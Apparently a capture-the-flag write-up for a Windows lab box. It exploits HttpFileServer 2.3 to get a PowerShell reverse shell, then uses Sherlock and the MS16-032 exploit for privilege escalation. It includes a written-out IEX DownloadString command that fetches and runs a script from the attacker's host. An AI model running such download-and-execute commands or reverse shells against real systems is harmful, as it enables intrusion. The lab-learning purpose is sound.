Table of contents
Summary:
- Enumerate Vulnerable version of file server
- Exploit vulnerability to pop powershell…shell
- Escalate privileges with MS01632
Recon:
Before my nmap scan was even done I found something interesting in the home page.

I am able to see that the service running on port 80 is a server “HttpFileServer 2.3”.
I do a searchsploit of HttpFileServer 2.3 and find exactly what I was looking for.

Exploitation:
In order for the exploit to work you need to give the target server a command to run.
I chose Invoke-PowershellTCP.ps1 and I had to edit it in order to allow the script to run a reverse shell

Then after running the exploit and setting up our nc listener/ local python server(I renamed Invoke reverse shell to mini-reverse.ps1 on accident)

Annnnd we get some access

Privilege Escalation:
Going through the motions with privesc for a Windows box, I start out with a simple systeminfo command to see what I’m working with.

From here in order to automate the privesc search process I downloaded from my local python server, Sherlock, written by RastaMouse.
PS C:\Users\kostas\Desktop> IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.28/Sherlock/Sherlock.ps1')
Runnning Sherlock the system appears vulnerable to the following:
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
I used powershell empire’s MS01632 exploit to automate this process and was able to get root

Overall, I found the privesc portion of this box very useful!
